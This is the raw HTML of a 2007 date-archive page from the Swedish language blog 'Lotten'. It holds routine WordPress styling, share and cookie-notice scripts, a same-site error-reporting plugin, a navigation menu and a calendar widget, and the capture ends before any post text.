

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/2007/09/21
body_size: 15922
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>21 september 2007 07:42 &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"bbea6fdb25","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '0feb891e5f';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=0feb891e5f';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '0feb891e5f';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=0feb891e5f'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '0feb891e5f';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=0feb891e5f';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="archive date wp-theme-author cookies-not-set full-post">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:lo&#116;te&#110;&#64;ber&#103;&#109;a&#110;&#46;&#99;&#111;m">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>september 2007</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://lotten.se/2007/09/01" aria-label="Inlägg publicerade den 1 September 2007">1</a></td><td>2</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2007/09/03" aria-label="Inlägg publicerade den 3 September 2007">3</a></td><td><a href="https://lotten.se/2007/09/04" aria-label="Inlägg publicerade den 4 September 2007">4</a></td><td><a href="https://lotten.se/2007/09/05" aria-label="Inlägg publicerade den 5 September 2007">5</a></td><td><a href="https://lotten.se/2007/09/06" aria-label="Inlägg publicerade den 6 September 2007">6</a></td><td>7</td><td>8</td><td><a href="https://lotten.se/2007/09/09" aria-label="Inlägg publicerade den 9 September 2007">9</a></td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2007/09/10" aria-label="Inlägg publicerade den 10 September 2007">10</a></td><td>11</td><td><a href="https://lotten.se/2007/09/12" aria-label="Inlägg publicerade den 12 September 2007">12</a></td><td><a href="https://lotten.se/2007/09/13" aria-label="Inlägg publicerade den 13 September 2007">13</a></td><td><a href="https://lotten.se/2007/09/14" aria-label="Inlägg publicerade den 14 September 2007">14</a></td><td><a href="https://lotten.se/2007/09/15" aria-label="Inlägg publicerade den 15 September 2007">15</a></td><td>16</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2007/09/17" aria-label="Inlägg publicerade den 17 September 2007">17</a></td><td><a href="https://lotten.se/2007/09/18" aria-label="Inlägg publicerade den 18 September 2007">18</a></td><td><a href="https://lotten.se/2007/09/19" aria-label="Inlägg publicerade den 19 September 2007">19</a></td><td><a href="https://lotten.se/2007/09/20" aria-label="Inlägg publicerade den 20 September 2007">20</a></td><td><a href="https://lotten.se/2007/09/21" aria-label="Inlägg publicerade den 21 September 2007">21</a></td><td>22</td><td><a href="https://lotten.se/2007/09/23" aria-label="Inlägg publicerade den 23 September 2007">23</a></td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2007/09/24" aria-label="Inlägg publicerade den 24 September 2007">24</a></td><td><a href="https://lotten.se/2007/09/25" aria-label="Inlägg publicerade den 25 September 2007">25</a></td><td><a href="https://lotten.se/2007/09/26" aria-label="Inlägg publicerade den 26 September 2007">26</a></td><td><a href="https://lotten.se/2007/09/27" aria-label="Inlägg publicerade den 27 September 2007">27</a></td><td><a href="https://lotten.se/2007/09/28" aria-label="Inlägg publicerade den 28 September 2007">28</a></td><td><a href="https://lotten.se/2007/09/29" aria-label="Inlägg publicerade den 29 September 2007">29</a></td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2007/08">&laquo; aug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://lotten.se/2007/10">okt &raquo;</a></span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
